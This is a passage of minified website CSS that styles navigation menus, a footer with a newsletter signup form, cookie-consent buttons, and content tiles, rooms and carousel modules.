.topnav__item--btn .topnav__btn{margin-left:.5em;margin-right:0}.topbar .topbar__wrap .topnav--left{left:0}.topbar .topbar__wrap .topnav--right{right:0}.topbar .topbar__wrap .topnav--right .inlinenavlist{margin-right:0}.mobnav{position:relative;top:0;left:0;width:100%;overflow:scroll;height:0;box-shadow:0 -1px 0 var(--color-black-opacity) inset;-webkit-transition:height var(--transition-short) var(--ease-in-out);transition:height var(--transition-short) var(--ease-in-out);display:none}.mobnavopen .mobnav{display:block}@media only screen and (min-width:1000px){.mobnavopen .mobnav{display:none}}.mobnav .mobnav__topnav .inlinenavlist{margin:0 -.35em}.mobnav .mobnav__topnav .inlinenavlist li a{margin:0 .35em}.mobnav .mobnav__topnav .inlinenavlist .btn--login:before{display:none}.mobnav .mobnav__bd{border-top:1px solid var(--border-color)}.mobnav .sitenav{margin-bottom:0}.mobnav .sitenav ul{margin:0}.mobnav .sitenav .sitenav__item{display:block;border-top:solid 1px var(--border-color)}.mobnav .sitenav .sitenav__item:first-child{border-top:none}.mobnav .sitenav .sitenav__item:last-child{border-bottom:solid 1px var(--border-color)}@media only screen and (max-width:549px){.mobnav .sitenav .sitenav__item .sitenav__link.heading-xl{font-size:27px}}.mobnav .sitenav .sitenav__item .sitenav__item__main .sitenav__link{display:block;padding:1.25rem 0;margin:0}.mobnav .sitenav .sitenav__item--hasdropdown{position:relative}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:5rem;padding-right:5rem}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main .sitenav__item__dropdowntoggle{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:4rem;height:4rem;box-sizing:border-box;border:none;border-left:1px solid var(--border-color);background:0 0;cursor:pointer;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main .sitenav__item__dropdowntoggle .sitenav__item__dropdowntoggle__arrow{width:100%;height:100%;position:relative;display:block}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main .sitenav__item__dropdowntoggle .sitenav__item__dropdowntoggle__arrow:after{content:"\f107";font-family:"Font Awesome 6 Pro";font-weight:200;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown{display:none}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__cta .dropdown__cta__heading{margin-bottom:.5em}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links{padding-right:.75em}@media only screen and (min-width:700px){.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links{padding-right:0}}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links .dropdown__links__heading{margin-bottom:1em}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links .dropdown__links__list li{margin-bottom:.75em}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links .dropdown__link--current .linkline{background-position:0 bottom}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__posts{display:none}@media only screen and (min-width:700px){.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__posts{display:block}}.mobnav .sitenav .sitenav__item--hasdropdown.sitenav__item--open .sitenav__item__dropdownarrow .sitenav__item__dropdownarrow__arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.mobnav .sitenav .sitenav__item--hasdropdown.sitenav__item--open .sitenav__item__dropdown{display:block}.mobnav .topnav .topnav__item{border-bottom:1px solid var(--border-color);padding:1em 0}.mobnav .topnav .topnav__item:first-child{padding-top:0}.mobnav .topnav .topnav__item:last-child{padding-bottom:0;border-bottom:0}.mobnav .topnav .topnav__item .topnav__item__childlinks{margin-top:.5em}.mobnav .topnav .topnav__item .topnav__item__childlinks .topnav__item__childlink:focus,.mobnav .topnav .topnav__item .topnav__item__childlinks .topnav__item__childlink:hover{opacity:1}.mobnav-toggle{display:block;height:var(--siteheader-height);width:var(--siteheader-height);text-align:center;border:none;border-left:1px solid var(--border-color);margin-right:-7.14vw;background-color:transparent}.mobnav-toggle .fa-bars{font-size:1.25em;line-height:var(--siteheader-height)}.mobnavopen .mobnav-toggle .fa-bars:before{content:"\f00d"}@media only screen and (max-width:999px){body.mobnavopen{height:100vh;overflow:hidden}}.siteheader__search{position:absolute;width:100%;top:calc(100% + 1px);background:var(--color-white);border-bottom:1px solid var(--border-color-black);pointer-events:none;opacity:0;display:none}.siteheader__search input{border:none}.siteheader__search--open{pointer-events:auto;opacity:1;-webkit-transition:opacity var(--transition-short) var(--ease-in-out);transition:opacity var(--transition-short) var(--ease-in-out);display:block}.searchform .searchform__warning{text-align:left;padding:.2em 0}.searchform__submit .fa-search{font-size:24px}.search-toggle{border:none;background:0 0;padding:.75rem 0;box-sizing:border-box;font-size:24px}@media only screen and (min-width:1200px){.search-toggle{padding:0;margin-bottom:.85rem}}.color-white .sitefooter{border-top:1px solid var(--border-color-white)}.sitefooter .sitefooter__newsletter{border-bottom:1px solid var(--border-color)}@media only screen and (min-width:1000px){.sitefooter .sitefooter__newsletter{border-bottom:0}}.sitefooter .sitefooter__newsletter .sitefooter__newsletter__wrap{max-width:30em}@media only screen and (min-width:1000px){.sitefooter .sitefooter__newsletter .sitefooter__newsletter__wrap{padding-right:2em}}.sitefooter .sitefooter__newsletter .newsletter__heading{display:block;margin-bottom:.65em}.sitefooter .sitefooter__newsletter .newsletter__response{margin-right:10%}.sitefooter .sitefooter__newsletter .newsletterpopup{display:none;background-color:var(--color-white);box-shadow:var(--box-shadow);position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:calc(100% - 3em);padding:2em calc(var(--bd-margin) * 2);max-height:calc(90vh - 4em);z-index:999;overflow:scroll;box-sizing:border-box}@media only screen and (min-width:700px){.sitefooter .sitefooter__newsletter .newsletterpopup{width:75%}}@media only screen and (min-width:1000px){.sitefooter .sitefooter__newsletter .newsletterpopup{width:65%}}@media only screen and (min-width:1600px){.sitefooter .sitefooter__newsletter .newsletterpopup{width:60%}}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header{border-bottom:1px solid var(--border-color);padding:1.2em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__header__heading{margin-bottom:0}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__close{margin:-1em 0}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__close:before{content:"\f00d"}.sitefooter .sitefooter__newsletter .newsletterpopup.show{display:block}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text],.sitefooter .sitefooter__newsletter #mc_embed_preference select,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text],.sitefooter .sitefooter__newsletter #mc_embed_signup select{border-radius:5px;border:1px solid var(--border-color);box-sizing:border-box;padding:1.15rem;background-color:transparent}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-webkit-input-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-moz-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select:-ms-input-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-ms-input-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference .optionselect,.sitefooter .sitefooter__newsletter #mc_embed_signup .optionselect{position:relative;height:auto;max-height:none}.sitefooter .sitefooter__newsletter #mc_embed_preference .optionselect:after,.sitefooter .sitefooter__newsletter #mc_embed_signup .optionselect:after{content:"\f078"!important;position:absolute!important;line-height:30px!important;font-family:"Font Awesome 5 Pro"!important;font-size:15px!important;color:var(--color-black);background:0 0;left:auto;right:1.5em!important;top:50%;height:30px!important;margin-top:-15px;z-index:2}.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn{font-family:var(--font-family);padding:1rem 1.35em 1rem 1.35em}.sitefooter .sitefooter__newsletter #mc_embed_preference .mce_inline_error,.sitefooter .sitefooter__newsletter #mc_embed_signup .mce_inline_error{font-family:var(--font-family);background-color:rgba(255,255,255,0);font-weight:var(--font-weight-bold)}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap{width:100%}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap .mc-field-group,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap .mc-field-group{margin-bottom:.5em}@media only screen and (min-width:700px){.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap .mc-field-group,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap .mc-field-group{width:50%;margin-right:.5em;margin-bottom:0}}.sitefooter .sitefooter__newsletter #mc_embed_preference{--border-color:rgba(0, 0, 0, 0.1)}.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=number],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=password],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=search],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=tel],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text],.sitefooter .sitefooter__newsletter #mc_embed_preference select,.sitefooter .sitefooter__newsletter #mc_embed_preference textarea{padding:1.15rem!important;border-radius:var(--input-border-radius)!important;border:1px solid var(--input-border-color-black)!important}.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=number]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=password]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=search]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=tel]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference select:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference textarea:focus{box-shadow:var(--box-shadow)!important;border-color:var(--input-focus-border)!important}.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group{margin-top:1.25em}.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group input.newsletter__input,.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group input[type=text]{border:1px solid var(--border-color)}.sitefooter .sitefooter__newsletter #mc_embed_preference .mce-responses,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit{margin-top:1.25em}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit{border-top:1px solid var(--border-color);padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn{margin-right:0}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul{margin-top:.75em;list-style:none}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:1em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input{border:1px solid var(--input-border-color-black);width:1.35em;height:1.35em;box-sizing:border-box;border-radius:2px;cursor:pointer;margin-right:1.5em;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0!important;position:relative;cursor:pointer;margin-right:10px}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:focus{outline:0}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:checked{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:before{content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;color:transparent;background:0 0!important;font-size:18px;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;top:4px;left:0;width:100%;text-align:center;z-index:18}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:checked{border-color:var(--color-black)}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:checked:before{color:var(--color-black)}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item label{font-weight:var(--font-weight-bold)}.sitefooter .sitefooter__socialnav{position:relative;border-top:1px solid var(--border-color)}@media only screen and (min-width:700px){.sitefooter .sitefooter__socialnav{height:100%;border-top:0;box-sizing:border-box}.sitefooter .sitefooter__socialnav:before{content:"";position:absolute;top:0;left:calc(var(--grid-pad) * -2);height:100%;border-left:1px solid var(--border-color)}}@media only screen and (min-width:1000px){.sitefooter .sitefooter__socialnav{padding-top:0}}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list{list-style:none;margin:0}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list li{display:inline-block;margin-right:.5em}@media only screen and (min-width:700px){.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list li{display:block;margin-bottom:1em;margin-right:0}}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list .sitefooter__socialnav__link{display:block;width:2.5em;height:2.5em;text-align:center;line-height:2.5em;background-color:var(--border-color)}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list .sitefooter__socialnav__link:focus,.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list .sitefooter__socialnav__link:hover{background-color:var(--font-color);color:var(--bg-color)}.sitefooter .sitefooter__quicklinks{position:relative}@media only screen and (min-width:1000px){.sitefooter .sitefooter__quicklinks{height:100%;padding-top:0;box-sizing:border-box}.sitefooter .sitefooter__quicklinks:before{content:"";position:absolute;top:0;left:calc(var(--grid-pad) * -2);height:100%;border-left:1px solid var(--border-color)}}.sitefooter .sitefooter__quicklinks .sitefooter__quicklinks__list{list-style:none;margin:0;-moz-columns:2;columns:2;-webkit-columns:2}.sitefooter .sitefooter__quicklinks .sitefooter__quicklinks__list li{margin-bottom:1em}.sitefooter .sitefooter__heading{margin-bottom:1.25em;display:block}.sitefooter .sitefooter__footer{padding:1.5em 0;border-top:1px solid var(--border-color)}.sitefooter .sitefooter__footer .sitefooter__nav .sitefooter__link:focus,.sitefooter .sitefooter__footer .sitefooter__nav .sitefooter__link:hover{opacity:1}.sitefooter .sitefooter__footer .sitefooter__nav .sitefooter__link:focus{font-weight:var(--font-weight-bold)}@media only screen and (min-width:700px){.sitefooter .sitefooter__footer .sitefooter__copyright{margin-top:0;text-align:right}}.textcontent .textcontent__preheading{margin-bottom:.75em}.textcontent .textcontent__heading{margin-bottom:.75em}@media only screen and (min-width:1200px){.textcontent .textcontent__heading{margin-right:10%}}.textcontent .textcontent__cta{margin-top:1.75em}.textcontent .textcontent__list .list__heading{margin-bottom:1.2em}.textcontent .textcontent__list .list-style--bullets{margin-left:0}.textcontent .textcontent__list .list-style--bullets li{padding-left:2em;border-top:1px solid var(--border-color);padding:1.2rem 0 1.2rem 3rem}.textcontent .textcontent__list .list-style--bullets li:before{content:"\f058";top:1.25em;left:1em;margin-left:0;color:var(--color-gold);font-family:"Font Awesome 5 Pro"}.textcontent .textcontent__content+.row .textcontent__list{margin:3em 0 0 0}.textcontent .textcontent__featured{margin-top:3em;padding-top:1em;border-top:solid 1px var(--border-color)}.textcontent .textcontent__featured .featured__heading{margin-bottom:1.5em}.textcontent .textcontent__contact{margin-top:2.45em}.textcontent .textcontent__contact .contactdetails__item{padding:.65em 0}.textcontent .textcontent__contact .contactdetails__item dd{margin:0}@media only screen and (min-width:550px){.textcontent .textcontent__contact .contactdetails__item{padding-right:10%}}.module--right .textcontent .textcontent__row{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.component--image{position:relative;overflow:hidden}.component--image .component__container{position:relative;border-radius:var(--img-border-radius);overflow:hidden}.component--image .mediaimg__credit{text-align:right;color:var(--color-white);padding:.5em .65em .5em .65em;position:absolute;right:0;bottom:0;border-radius:4px 0 0 0;background:rgba(0,0,0,.2);overflow:hidden}.component--image .mediaimg__caption{text-align:left}.component--image .mediaimg__textcontent{text-align:left;padding-right:10%;margin-top:1em}.component--image .mediaimg__heading+.mediaimg__caption{margin-top:.15em}.component--tile .component--image .mediaimg__caption{padding:0 1.25rem}.component--video .mediavideo__caption{text-align:left;padding-right:10%;margin-top:1.35em}.component--video .video-placeholder-normal,.component--video .video-placeholder-youtube,.component--video [data-cky-tag=video-placeholder]{position:absolute;top:0;left:0;width:100%;height:100%}.listgrid ul{list-style:none}.listgrid .listgrid__item{height:100%}.listgrid .listgrid__item .listgrid__item__icon{margin-bottom:2em;position:relative;background-color:var(--btn-secondary-color);width:3rem;height:3rem;border-radius:var(--img-border-radius)}@media only screen and (min-width:700px){.listgrid .listgrid__item .listgrid__item__icon{width:4rem;height:4rem}}.listgrid .listgrid__item .listgrid__item__icon:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"\f00c";font-family:var(--font-awesome);font-weight:300;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased}.listgrid .listgrid__item .listgrid__item__content{padding-right:10%}.component--tile{--border-color:rgba(0, 0, 0, 0.1);position:relative;height:100%;background-color:var(--color-white);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden}.component--tile .tile__item{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.component--tile .tile__item .tile__item__inner:last-child{padding-bottom:.15em}.component--tile .tile__item .tile__item__image{padding-top:75%;position:relative}.component--tile .tile__item .tile__item__image .mediaimg__img{position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover;height:100%;width:100%}.component--tile .tile__item .tile__item__content{padding:1.45rem 1.25rem}.component--tile .tile__item .tile__item__cta{border-top:1px solid var(--border-color);padding:1.25rem}.component--tile .tile__item .tile__item__cta .text-link{display:block}.component--featureheader .featured__header__heading{max-width:18em}.component--featureheader .featured__header__heading .nowrap{white-space:nowrap}.component--featureheader .featured__header__count{margin-left:.85em;top:-.45em}@media only screen and (min-width:1200px){.component--featureheader .featured__header__count{top:-.65em}}.component--featureheader .featured__header__leader{margin-bottom:0;margin-top:.5em;max-width:32em}.cky-consent-container .component--featureheader .cky-btn,.cky-prefrence-btn-wrapper .component--featureheader .cky-btn,.component--featureheader .btn,.component--featureheader .cky-consent-container .cky-btn,.component--featureheader .cky-prefrence-btn-wrapper .cky-btn{margin:1.5em 0 0 0}.component--room .room__content{margin-top:1em}.component--room .room__image{border-radius:var(--img-border-radius);overflow:hidden}.component--room .room__image .mediaimg__img--bg{padding-top:75%}.component--room .room__featurelist{margin:1em 0 0 0}.component--room .room__featurelist .list-style--bullets{margin-left:0}.component--room .room__featurelist .list-style--bullets li{padding-left:2em;border-top:1px solid var(--border-color);padding:1.2rem 0 1.2rem 3rem}.component--room .room__featurelist .list-style--bullets li:before{content:"\f058";top:1.4em;left:1em;margin-left:0;color:var(--color-gold);font-family:"Font Awesome 5 Pro"}@media only screen and (min-width:1000px){.component--room .room__featurelist .list-style--bullets li:before{top:1.3em}}@media only screen and (min-width:1600px){.component--room .room__featurelist .list-style--bullets li:before{top:1.25em}}.module{position:relative;z-index:0}.module--bg+.module--bg,.module--fullwidth+.module--fullwidth,.pageheader--bg+.module--bg{margin-top:calc(var(--spacing) * -1)}.module--pullnextcloser{margin-bottom:0}.module--pullnextcloser+.module{margin-top:calc(var(--spacing) * .5)}.module--pullnextcloser.module--bg+.module--bg,.module--pullnextcloser.module--fullwidth+.module--fullwidth{margin-top:calc(var(--spacing) * -.5)}@media only screen and (min-width:700px){.module--border{margin-left:var(--bd-margin-thin);margin-right:var(--bd-margin-thin);border-radius:var(--img-border-radius);overflow:hidden}}.module--bg+.module--border,.module--border+.module--border,.module--fullwidth+.module--border,.pageheader--bg+.module--border{margin-top:calc(var(--spacing) * -1 + var(--bd-margin-thin))}.bg-gold+.bg-gold{padding-top:0}.bg-light-gold+.bg-light-gold{padding-top:0}.bg-white+.bg-white{padding-top:0}.bg-light-white+.bg-light-white{padding-top:0}.bg-black+.bg-black{padding-top:0}.bg-light-black+.bg-light-black{padding-top:0}.bg-grey+.bg-grey{padding-top:0}.subnav+.main .module:first-child{margin-top:var(--spacing)}.main .module:first-child{margin-top:0}.main .module--bg:first-child{margin-top:0}.main .module--bg:last-child{margin-bottom:0}.main .module--border:last-child{margin-bottom:0}@media only screen and (min-width:700px){.main .module--border:last-child{margin-bottom:var(--bd-margin-thin)}}.pageheader--featured+.main .module:first-child,.pageheader--page--bg+.main .module:first-child{margin-top:var(--spacing)}.pageheader--featured+.main .module:first-child.module--border,.pageheader--page--bg+.main .module:first-child.module--border{margin-top:0}.pageheader--featured+.main .module:first-child.module--bg,.pageheader--page--bg+.main .module:first-child.module--bg{margin-top:0}.pageheader--featured+.main .module:first-child.module--featured--header:not(.module--featured--noborder),.pageheader--page--bg+.main .module:first-child.module--featured--header:not(.module--featured--noborder){margin-top:1em}.module--featured--carousel{overflow:hidden}.module--featured--carousel.module--featured--tiles{padding-bottom:calc(var(--spacing) * 2)}.module--featured--carousel.module--featured--tiles+.module{margin-top:calc(var(--spacing) * -2)}.module--featured--carousel.module--featured--tiles:last-child{margin-bottom:0;padding-bottom:var(--spacing)}.module--featured--accordion .featured__header,.module--featured--carousel:not(.module--timeline) .featured__header,.module--featured--category .featured__header,.module--featured--grid .featured__header,.module--featured--programmes .featured__header{padding-top:calc(var(--spacing)/ 2);border-top:1px solid var(--border-color)}.module--featured--accordion .featured__header .featured__header__heading,.module--featured--carousel:not(.module--timeline) .featured__header .featured__header__heading,.module--featured--category .featured__header .featured__header__heading,.module--featured--grid .featured__header .featured__header__heading,.module--featured--programmes .featured__header .featured__header__heading{max-width:18em}.module--featured--accordion.module--featured--noborder .featured__header,.module--featured--carousel:not(.module--timeline).module--featured--noborder .featured__header,.module--featured--category.module--featured--noborder .featured__header,.module--featured--grid.module--featured--noborder .featured__header,.module--featured--programmes.module--featured--noborder .featured__header{border-top-width:0;padding-top:0}.module--featured--category .featured__header,.module--featured--grid .featured__header,.module--featured--programmes .featured__header{margin-bottom:2.5em}.module--featured--accordion .featured__header,.module--featured--carousel .featured__header{box-sizing:border-box;margin-bottom:calc(var(--carousel-nav-width) + 2em)}@media only screen and (min-width:550px){.module--featured--accordion .featured__header,.module--featured--carousel .featured__header{min-height:var(--carousel-nav-icon);margin-bottom:var(--carousel-nav-margin);padding-right:calc(var(--carousel-nav-width) * 2 + 1em)}}.module--featured--accordion .featured__header .carousel__nav,.module--featured--carousel .featured__header .carousel__nav{position:absolute;bottom:0;right:0}@media only screen and (max-width:549px){.module--featured--accordion .owl-carousel .owl-nav,.module--featured--carousel .owl-carousel .owl-nav{top:-1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;left:0;margin-left:var(--grid-pad)}.module--featured--accordion .owl-carousel .owl-nav button,.module--featured--carousel .owl-carousel .owl-nav button{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media only screen and (max-width:549px){.module--featured--accordion .accordion__toggleall,.module--featured--carousel .accordion__toggleall{top:-1em;left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.module--featured--accordion .accordion__toggleall .toggleall,.module--featured--carousel .accordion__toggleall 